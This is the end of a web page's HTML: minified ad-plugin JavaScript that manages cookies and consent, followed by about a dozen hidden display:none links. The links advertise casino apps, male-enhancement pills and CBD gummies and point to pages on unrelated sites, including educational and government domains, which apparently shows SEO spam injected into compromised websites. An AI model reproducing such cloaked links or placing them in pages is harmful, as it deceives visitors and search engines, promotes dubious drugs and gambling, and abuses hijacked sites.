c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://iumorelia.edu.mx/store/apps/details?id=com.ballytechnologies.quickhitslots&hl=es_MX">free casino slot games download</a></div>
    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=com.productmadness.hovmobile&hl=es_MX">mobil slots</a></div>
    <div style="display:none"><a href="https://escenfermeriasanvicente.edu.mx/store/apps/details?id=com.playermax.treasureisland&hl=es_MX">prairie island casino minnesota</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_blue-lotus-dream-gummies">Blue Lotus Dream Gummies</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_lbq8606-men-penis-enlargement-oil">Lbq8606 Men Penis Enlargement Oil</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_shocking-manup-gummies-review-don-t-buy-before-watching-male-enhancement-in-canada">Shocking Manup Gummies Review Don T Buy Before Watching Male Enhancement In Canada</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_i-documented-myself-taking-a-viagra">I Documented Myself Taking A Viagra</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_vegan-cbd-gummies-26354703">vegan-cbd-gummies-26354703</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_affordable-cbd-gummies-22855032">affordable-cbd-gummies-22855032</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_cbd-gummies-arizona-22815219">cbd-gummies-arizona-22815219</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_cbd-isolate-gummies-10630748">cbd-isolate-gummies-10630748</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=m_what-supplements-boost-testosterone">what-supplements-boost-testosterone</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 14:39:32 -->